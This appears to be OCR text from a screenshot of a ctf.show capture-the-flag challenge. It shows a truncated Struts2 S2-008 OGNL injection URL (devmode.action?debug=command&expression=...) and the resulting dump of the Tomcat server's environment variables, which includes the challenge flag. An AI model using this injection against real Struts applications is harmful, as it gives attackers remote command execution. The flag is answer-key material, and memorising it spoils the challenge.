 eba835e0-9180-4bcd-928a-f4cc8f11b795.challenge.ctf.show/S2-008/devmode.action?debug=command&expression=(%23_memberAccess%5B"all...
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
CATALINA_HOME=/usr/local/tomcat
LANG=C.UTF-8
HOSTNAME=4fa6bdfc1e9c
OPENSSL_VERSION=1.1.0f-3
TOMCAT_VERSION=8.5.20
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3
713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JAVA_HOME=/docker-java-home/jre
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_VERSION=8u141
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
PWD=/usr/local/tomcat/webapps
HOME=/root
TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
TOMCAT_MAJOR=8
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
FLAG=ctfshow{530b648a-116a-45fe-87ea-5588c7040d69}
SHLVL=0
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin